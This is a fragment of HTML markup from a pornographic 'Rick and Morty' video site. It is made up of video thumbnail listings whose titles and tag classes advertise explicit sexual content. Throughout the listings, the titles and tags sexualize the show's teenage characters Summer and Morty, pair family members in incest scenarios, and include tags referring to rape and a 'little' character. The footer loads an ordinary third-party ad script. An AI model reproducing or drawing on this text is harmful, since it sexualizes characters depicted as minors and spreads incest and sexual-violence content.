<article data-video-uid="4" data-post-id="40429" class="loop-video thumb-block full-width post-40429 post type-post status-publish format-standard hentry category-porn-rick-and-morty-a-way-back-home-rick-and-morty-porn category-annie-rick-and-morty-rule-34 category-arthricia-rick-and-morty-hentai category-planetina-rick-and-morty category-rick-and-morty-jessica-porn-xxx-porn category-rick-and-morty-porn-beth category-rick-and-morty-porn-comics-rick-and-morty-porn category-rick-and-morty-porn-video category-rick-and-morty-tammy-porn category-tricia-rick-and-morty-porn tag-naked-rick-and-morty-girls-hentai tag-rick-and-morty-beth-smith-porn tag-rick-and-morty-porn-comics-4 tag-rick-and-morty-sex-slave-planet tag-rick-and-morty-summer-cum-porn tag-summer-smith-rick-and-morty-hentai-comic">
	<a href="https://rickandmorty-porn.com/hentai-rick-and-morty-jessica-comic-rick-and-morty-cartoon-porn-pics/" title="hentai rick and morty jessica comic rick and morty cartoon porn pics">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-4244.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-4244.jpg" alt="hentai rick and morty jessica comic rick and morty cartoon porn pics"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 329</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>hentai rick and morty jessica comic rick and morty cartoon porn pics</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="40427" class="loop-video thumb-block full-width post-40427 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-sex-rick-and-morty-porn category-rick-and-mortu-porn category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-beth-porn-rick-and-morty-porn category-rick-and-morty-jessica-xxx category-rick-and-morty-summer-porn category-summer-porn-rick-and-morty-rick-and-morty-porn category-summer-smith-rick-and-morty-hentai category-tricia-rick-and-morty-porn tag-free-rick-and-morty-porn-summer tag-rick-and-morty-rick-and-beth-hentai tag-rick-and-morty-sexy-beth-porn tag-rick-and-morty-sexy-sex-robot-hentai tag-rick-and-morty-word-porn tag-summer-sanchez-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-sex-hentai-rick-and-morty-porn-morty-and/" title="rick and morty summer sex hentai rick and morty porn morty and">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-982.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-982.jpg" alt="rick and morty summer sex hentai rick and morty porn morty and"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 108</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer sex hentai rick and morty porn morty and</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="40425" class="loop-video thumb-block full-width post-40425 post type-post status-publish format-standard hentry category-shadbase-rick-and-morty-porn category-morty-porn category-porn-games-rick-and-morty-rick-and-morty-porn category-rick-and-morty-no-way-home-porn category-rick-and-morty-porn-a-way-back-home category-rick-and-morty-rule34 category-summer-xxx tag-free-streaming-rick-and-morty-cartoon-porn-videos tag-nude-rule-34-rick-and-morty-jerry-and-jerri tag-nude-sex-rick-and-morty-beth-the-horse-surgeon tag-porn-gif-rick-and-morty tag-rick-and-beth-rick-and-morty-porn tag-rick-and-morty-morticia-x-morty-porn tag-rick-and-morty-porn-arthricia tag-rule-34-rick-and-morty-unity tag-summer-rick-and-morty-gay-porn tag-summer-smith-rick-and-morty-anime-porn">
	<a href="https://rickandmorty-porn.com/mr-meeseeks-porn-rick-and-morty-mom-rick-and-morty-porn-uncensored/" title="mr meeseeks porn rick and morty mom rick and morty porn uncensored">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-1181.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-1181.jpg" alt="mr meeseeks porn rick and morty mom rick and morty porn uncensored"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 924</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>mr meeseeks porn rick and morty mom rick and morty porn uncensored</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="40423" class="loop-video thumb-block full-width post-40423 post type-post status-publish format-standard hentry category-rick-and-morty-morticia-porn-rick-and-morty-porn category-morty-and-summer-porn-game category-porn-comics-rick-and-morty-rick-and-morty-porn category-rick-and-morty-away-back-home-porn-rick-and-morty-porn category-rick-and-morty-hentai category-rick-and-morty-hentia category-rick-and-morty-sex-scene category-rick-and-morty-summers-birthday-porn-game category-rick-x-morty category-rule-34-rick-and-morty-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-full-porn-game tag-rick-and-morty-a-way-back-home-no-commentary-porn tag-rick-and-morty-jessuca-porn tag-rick-and-morty-judge-morthy-toxic-hentai tag-rick-and-morty-porn-game-paetron tag-rick-and-morty-season-3-episode-1-summer-sex-scene tag-summer-smith-from-rick-and-morty-porn tag-summer-smith-naked-rick-and-morty-porn-comics">
	<a href="https://rickandmorty-porn.com/dimension-x69-rick-and-morty-hentai-rick-and-morty-back-in-time-sex-game/" title="dimension x69 rick and morty hentai rick and morty back in time sex game">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-588.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-588.jpg" alt="dimension x69 rick and morty hentai rick and morty back in time sex game"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 95</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>dimension x69 rick and morty hentai rick and morty back in time sex game</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="8" data-post-id="12151" class="loop-video thumb-block full-width post-12151 post type-post status-publish format-standard hentry category-rick-and-morty-season-5-episode-2-free category-planetina-hentai category-rick-and-morty-porn-videos category-rick-and-morty-tits category-rick-and-morty-tricia-porn tag-big-boobed-waitress-rick-and-morty-porn tag-hentai-rick-and-morty-little-beth tag-rick-and-morty-a-way-back-home-porn-game tag-rick-and-morty-adult-sex-comics tag-rick-and-morty-arthrica-porn tag-rick-and-morty-comic-porn-tumblr tag-rick-and-morty-girls-naked-porn">
	<a href="https://rickandmorty-porn.com/porn-games-rick-and-morty-rick-and-morty-xxx-wall-paper/" title="porn games rick and morty rick and morty xxx wall paper">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai1209.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai1209.jpg" alt="porn games rick and morty rick and morty xxx wall paper"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 0</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>porn games rick and morty rick and morty xxx wall paper</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="9433" class="loop-video thumb-block full-width post-9433 post type-post status-publish format-standard hentry category-rick-and-morty-planetina category-r34-planetina category-rick-and-morty-comic-book-porn category-rick-and-morty-sex-porn category-tammy-porn tag-naked-rick-and-morty-porn-summer tag-rick-and-morty-a-way-back-home-episode-4-porn-hub tag-rick-and-morty-episode-2-porn-hub tag-rick-and-morty-kira-rule-34 tag-rick-and-morty-season-3-episode-1-summer-sex-scene tag-shagbase-porn-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-unity-porn-boobs-squish-a-way-back-home-rick-and-morty-porn-game/" title="rick and morty unity porn boobs squish a way back home rick and morty porn game">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai78.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai78.jpg" alt="rick and morty unity porn boobs squish a way back home rick and morty porn game"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty unity porn boobs squish a way back home rick and morty porn game</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="29945" class="loop-video thumb-block full-width post-29945 post type-post status-publish format-standard hentry category-rick-and-morty-jessica-xxx category-birdman-rick-and-morty category-morty-and-rick-porn category-nick-rick-and-morty-season-5 category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-cartoon-porn-rick-and-morty-porn category-rule-34-rick-and-morty-a-way-back-home category-tammy-rick-and-morty-hentai category-uncategorized tag-naked-rick-and-morty-summer-big-breast-hentai tag-rick-and-morty-a-way-back-home-fabulous-4-porn tag-rick-and-morty-beth-porn-parody tag-rick-and-morty-porn-pardy tag-rick-and-morty-puffy-vagina-porn tag-rick-and-morty-rule-34-summer-x-morty tag-rick-and-morty-summer-xxx-gif">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-hentai-gifs-rick-and-morty-hentai-comica/" title="rick and morty summer hentai gifs rick and morty hentai comica">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5741.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5741.jpg" alt="rick and morty summer hentai gifs rick and morty hentai comica"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 235K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer hentai gifs rick and morty hentai comica</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="30257" class="loop-video thumb-block full-width post-30257 post type-post status-publish format-standard hentry category-planetina-porn category-morty-fucks-summer category-rick-and-morty-a-way-back-porn category-rick-and-morty-gay-hentai category-rick-and-morty-porn-cartoon category-rick-and-morty-sex-scene category-rick-and-morty-sexy-summer category-tammy-porn tag-adult-beth-rick-and-morty-porn tag-beth-rick-and-morty-horse-porn tag-gay-rick-and-morty-hentai tag-porn-hub-rick-and-morty-summer tag-rick-and-morty-porn-parody-cast tag-rick-and-morty-sex-game-summers-birthday-balloons tag-rick-and-morty-therapist-hentai tag-rick-and-morty-type-porn tag-rick-and-morty-v-rule-34 tag-summer-smith-porn-ass-rick-and-morty">
	<a href="https://rickandmorty-porn.com/naked-trisha-lang-rick-and-morty-porn-rick-and-morty-sex-game-summers-birthday-balloons/" title="naked trisha lang rick and morty porn rick and morty sex game summers birthday balloons">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1287.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1287.jpg" alt="naked trisha lang rick and morty porn rick and morty sex game summers birthday balloons"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 184K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>naked trisha lang rick and morty porn rick and morty sex game summers birthday balloons</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="14159" class="loop-video thumb-block full-width post-14159 post type-post status-publish format-standard hentry category-rick-and-morty-hentai-comics category-hentai-rick-and-morty category-jessica-porn-rick-and-morty category-planetina-porn category-porn-rick-and-morty-game category-rick-and-morty-annie-porn category-rick-and-morty-sex-games category-rick-and-morty-summer-hentai category-rick-and-morty-summer-porn-game tag-gwendolyn-the-sex-robot-from-rick-and-morty tag-jessica-porn-rick-and-morty tag-new-rick-and-morty-a-way-back-home-porn tag-rick-and-morty-apk-porn-game tag-rick-and-morty-hentai-tentacle tag-rick-and-morty-jessica-porn-compilation tag-rick-and-morty-porn-game-f59zone-3 tag-rick-and-morty-summer-xxx-comic-summer">
	<a href="https://rickandmorty-porn.com/rick-and-morty-porn-summer-game-gravity-falls-rick-and-morty-porn-crossover/" title="rick and morty porn summer game gravity falls rick and morty porn crossover">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai3612.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai3612.jpg" alt="rick and morty porn summer game gravity falls rick and morty porn crossover"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 231K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty porn summer game gravity falls rick and morty porn crossover</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="3335" class="loop-video thumb-block full-width post-3335 post type-post status-publish format-standard hentry category-planetina-rick-and-morty category-porn-comics-rick-and-morty category-rick-and-morty-a-way-back-home-summer category-rick-and-morty-a-way-home category-rick-and-morty-cartoon-porn category-rick-and-morty-feet-porn category-rick-and-morty-nudes tag-beth-rick-and-morty-horse-porn tag-cartoon-porn-rick-and-morty-summer tag-rick-and-morty-a-new-way-home-porn tag-rick-and-morty-another-way-home-porn tag-rick-and-morty-big-breasts-waitress-porn tag-rick-and-morty-incest-hentai-comic tag-rick-and-morty-incest-porn-gof tag-rick-and-morty-mr-meeseeks-porn tag-rick-and-morty-rick-hentai">
	<a href="https://rickandmorty-porn.com/porn-gay-rick-and-morty-rick-and-morty-wendolyn-hentai/" title="porn gay rick and morty rick and morty wendolyn hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_hentai337.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_hentai337.jpg" alt="porn gay rick and morty rick and morty wendolyn hentai"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>porn gay rick and morty rick and morty wendolyn hentai</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-rick-and-morty&slot_id=451" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
									<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="14" data-post-id="19020" class="loop-video thumb-block full-width post-19020 post type-post status-publish format-standard hentry category-rick-and-morty-hentai-game category-rick-and-morty-a-way-back-home-walkthrough category-rick-and-morty-kiara-porn category-rick-and-morty-sex-game category-sexy-rick-and-morty tag-morty-fucks-beth-and-summer-story tag-rick-and-morty-a-way-back-home-porn-beth tag-rick-and-morty-adult-porn-fuck-sex tag-rick-and-morty-hentai-gamr tag-rick-and-morty-porn-comics-female-rapist tag-rick-and-morty-porn-fan-fanfiction tag-rick-and-morty-rick-and-morty-hentai">
	<a href="https://rickandmorty-porn.com/rick-and-morty-beth-nude-sex-rick-and-morty-a-way-back-home-tricia-porn/" title="rick and morty beth nude sex rick and morty a way back home tricia porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2251.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2251.jpg" alt="rick and morty beth nude sex rick and morty a way back home tricia porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty beth nude sex rick and morty a way back home tricia porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="17782" class="loop-video thumb-block full-width post-17782 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-uncensored category-planetina-rule-34 category-porn-rick-and-morty-game category-porn-rick-and-morty-summer category-rick-and-morty-comic-book-porn category-rick-and-morty-nsfw category-rick-and-morty-porn-parody category-rick-and-morty-scarlet-chase-porn category-rick-and-morty-summer-xxx category-unity-rick-and-morty-porn tag-porn-hub-rick-and-morty-season-4-episode-2 tag-porn-of-beth-smith-rick-and-morty tag-rick-and-morty-blow-up-sex-robot tag-rick-and-morty-giantess-hentai tag-rick-and-morty-hentai-pregnant-summer tag-rick-and-morty-where-rick-has-sex-in-an-arena">
	<a href="https://rickandmorty-porn.com/summer-rick-and-morty-adult-porn-rick-and-morty-stripper-rex-rule-34/" title="summer rick and morty adult porn rick and morty stripper rex rule 34">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx352.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx352.jpg" alt="summer rick and morty adult porn rick and morty stripper rex rule 34"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>summer rick and morty adult porn rick and morty stripper rex rule 34</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="23373" class="loop-video thumb-block full-width post-23373 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-home-porn category-jessica-rick-and-morty-xxx category-r34-planetina category-rick-and-morty-a-way-back-home-porn-23 category-rick-and-morty-kiara-porn category-rick-and-morty-porn-comics-rick-and-morty-porn category-rick-and-morty-porn-game-summers-birthday category-rick-and-morty-sex-games category-rick-and-morty-summer-xxx-rick-and-morty-porn category-rick-and-morty-xxx-games tag-porn-rick-and-morty-summer-and-beth tag-rick-and-morty-futanari-beth-porn tag-rick-and-morty-porn-hentai-big-tits tag-rick-and-morty-sex-bot-rolled-up tag-rick-and-morty-summer-bday-porn tag-rick-and-morty-summer-birthday-porn tag-rick-and-morty-summer-hentai-gifs tag-rick-and-morty-summer-smith-x-morty-smith-porn tag-summer-fucks-jerry-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-a-way-back-home-sex-videos-summer-nude-rick-and-morty-hentai-gif-reskin/" title="rick and morty a way back home sex videos summer nude rick and morty hentai gif reskin">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1901.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1901.jpg" alt="rick and morty a way back home sex videos summer nude rick and morty hentai gif reskin"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 248K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty a way back home sex videos summer nude rick and morty hentai gif reskin</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="9019" class="loop-video thumb-block full-width post-9019 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-gameplay category-porn-rick-and-morty category-rick-and-morty-a-way-back-home-beth-porn category-rick-and-morty-game-porn category-rick-and-morty-porn-comics category-rick-and-morty-porno category-rick-and-morty-rick-porn category-rick-and-morty-summer-hentai category-rule-34-rick-and-morty category-summer-rick-and-morty-porn tag-jessica-rick-and-morty-porn-flash tag-porn-rick-and-morty-a-way-back-home tag-rick-and-morty-adult-porn-vice tag-rick-and-morty-hentai-comic-coloor tag-rick-and-morty-hentai-porn tag-rick-and-morty-henti-shemale tag-rick-and-morty-king-jellybean-x-morty-hentai tag-rick-and-morty-red-demon-porn tag-rick-and-morty-transmale-rule-34">
	<a href="https://rickandmorty-porn.com/rick-and-morty-a-way-back-home-episode-4-porn-hub-rick-and-morty-back-in-time-sex-game/" title="rick and morty a way back home episode 4 porn hub rick and morty back in time sex game">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai5593.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai5593.jpg" alt="rick and morty a way back home episode 4 porn hub rick and morty back in time sex game"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty a way back home episode 4 porn hub rick and morty back in time sex game</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="18" data-post-id="14535" class="loop-video thumb-block full-width post-14535 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-porn-23 category-morty-and-summer-porn category-rick-and-morty-kendra-porn category-rick-and-morty-planetina category-rick-morty-porn tag-bth-smith-rick-and-morty-porn-comics tag-gwendolyn-rule-34-rick-and-morty tag-rick-and-morty-gazorpazorp-34-rule tag-rick-and-morty-hentai-pov tag-rick-and-morty-sex-fan-fanfiction tag-rick-and-morty-summer-porn-gif tag-rick-and-morty-unity-hentai tag-rule-34-rick-and-morty-tumblr tag-summer-nude-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-has-sex-with-summer-from-rick-and-morty-naked-anime-beth-nude-rick-and-morty-porn/" title="rick has sex with summer from rick and morty naked anime beth nude rick and morty porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai6191.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai6191.jpg" alt="rick has sex with summer from rick and morty naked anime beth nude rick and morty porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 148K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick has sex with summer from rick and morty naked anime beth nude rick and morty porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="29800" class="loop-video thumb-block full-width post-29800 post type-post status-publish format-standard hentry category-rule-34-rick-and-morty-rick-and-morty-porn category-rick-and-morty-a-way-back-home-sex category-rick-and-morty-a-way-back-home-xxx-rick-and-morty-porn category-rick-and-morty-free-porn-game category-rick-and-morty-henti category-rick-and-morty-porn category-supernova-rick-and-morty-hentai category-tammy-rick-and-morty-hentai tag-hot-naked-summer-from-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-planetina-porn tag-rick-and-morty-porn-gkg tag-rick-and-morty-time-stop-porn tag-unity-in-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-rick-fucks-summer-porn-rick-and-morty-jessica-rule-34-porn-boobs/" title="rick and morty rick fucks summer porn rick and morty jessica rule 34 porn boobs">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex164.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex164.jpg" alt="rick and morty rick fucks summer porn rick and morty jessica rule 34 porn boobs"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 129K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty rick fucks summer porn rick and morty jessica rule 34 porn boobs</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="30995" class="loop-video thumb-block full-width post-30995 post type-post status-publish format-standard hentry category-beth-smith-rick-and-morty-rule-34 category-a-way-back-home-rick-and-morty-porn-rick-and-morty-porn category-morty-and-beth-porn category-nick-rick-and-morty-season-5 category-rick-and-morty-cartoon-porn category-rick-and-morty-jessica-porn-rick-and-morty-porn category-rick-and-morty-little-beth-hentai category-rick-and-morty-xxx-game tag-jerry-and-beth-sex-rick-and-morty tag-rick-and-morty-a-way-back-home-playthrough-porn-2 tag-rick-and-morty-beth-porn-parody tag-rick-and-morty-porn-arthrisha tag-rick-and-morty-porn-jamesab-morty-and-summer tag-rick-and-morty-sexy-xxx-porn-fanfic tag-rick-and-morty-summer-morty-sex tag-rick-and-morty-rl34-porn-gif tag-summer-and-morty-rick-and-morty-hentai tag-summer-rick-and-morty-hentai-game">
	<a href="https://rickandmorty-porn.com/xxx-summer-rick-and-morty-cartoon-porn-pics-rick-and-morty-summer-dream-gif-porn/" title="xxx summer rick and morty cartoon porn pics rick and morty summer dream gif porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5265.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5265.jpg" alt="xxx summer rick and morty cartoon porn pics rick and morty summer dream gif porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 69K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>xxx summer rick and morty cartoon porn pics rick and morty summer dream gif porn</span>
		</header>
	</a>
</article>
          
